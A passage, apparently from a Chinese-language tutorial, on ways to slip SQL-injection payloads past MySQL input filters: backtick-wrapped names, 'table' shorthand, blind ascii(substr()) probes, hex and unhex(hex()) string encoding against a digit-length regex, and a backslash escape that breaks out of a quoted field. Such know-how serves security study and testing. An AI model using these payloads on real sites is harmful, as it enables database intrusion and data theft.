但是括号不能去括一些mysql自带的关键字,例如不能把from括起来,不作为首选的绕过方法。
对于表名和列名可以用反引号包裹起来。
select`id`from`student`;
select关键字
在MySQL 8.0版本中,table student 等价于 select * from student;
在对当前表的列名注入时,可以直接写字段名,而无需select 该字段 from 该表
select * from student where student_id = '2019122001' and ascii(substr(name,1,1))>0; # 这里name直接写,而不需要写成select name from student
单引号和字符串
'abc' 等价于 0x616263
2. unhex()与hex()连用
'abc' 等价于unhex(hex(6e6+382179)); 可以用于绕过大数过滤(大数过滤:/\d{9}|0x[0-9a-f]{9}/i)
具体转换的步骤是:①abc转成16进制是616263 ②616263转十进制是6382179 ③用科学计数法表示6e6+382179 ④套上unhex(hex()),就是unhex(hex(6e6+382179));
条件是:用户可以控制一前一后两个参数
方法是:前面的参数输入\转义掉单引号,后面参数逃逸出来
例如:select * from users where username = '\' and password = 'and 1=1#'